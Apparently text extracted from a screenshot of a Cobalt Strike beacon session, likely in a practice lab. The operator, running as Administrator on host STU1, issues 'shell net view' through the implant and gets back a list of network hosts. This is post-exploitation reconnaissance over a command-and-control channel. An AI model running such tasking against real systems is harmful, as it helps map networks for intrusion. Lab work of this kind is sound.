 日志X 监听器X Beacon 192.168.10.130@3748 X
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
beacon> shell net view
[*] Tasked beacon to run: net view
[+] host called home, sent: 39 bytes
[+] received output:
服务器名称 注解
-------------------------------------------------------
\\OWA
\\ROOT-TVI862UBEH
命令成功完成。
[STU1] Administrator */3748 (x64)
一颗好韭菜
beacon>